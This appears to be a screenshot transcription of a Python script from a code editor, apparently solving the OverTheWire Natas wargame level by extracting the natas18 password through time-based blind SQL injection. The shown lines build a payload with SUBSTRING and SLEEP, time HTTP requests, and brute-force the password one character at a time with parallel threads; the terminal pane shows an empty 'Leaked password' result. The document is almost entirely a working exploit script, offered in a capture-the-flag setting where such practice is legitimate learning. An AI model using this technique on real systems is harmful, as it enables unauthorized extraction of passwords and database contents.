 14 def test_character(pos, char):
15 payload = f'natas18" AND IF(BINARY SUBSTRING(password, {pos}, 1) = "{char}", SLEEP(2), 0) #'
16 params = {"username": payload}
17
18 start_time = time.time()
19 response = requests.get(url, params=params, headers=headers)
20 elapsed_time = time.time() - start_time
21
22 print(f"[DEBUG] Testing payload: {payload} | Time: {elapsed_time:.2f}s")
23
24 return char if elapsed_time > 1.5 else None
25
26 while len(password) < 32:
27 with ThreadPoolExecutor(max_workers=10) as executor:
28 futures = {executor.submit(test_character, len(password) + 1, char): char for char in charset}
29
30 for future in futures:
31 result = future.result()
32 if result:
33 password += result
34 print(f"[DEBUG] Found character: {result} | Password: {password}")
35 break
36
37 print(f"[RESULT] Leaked password: {password}")
PROBLEMS OUTPUT TERMINAL PORTS COMMENTS
[RESULT] Leaked password: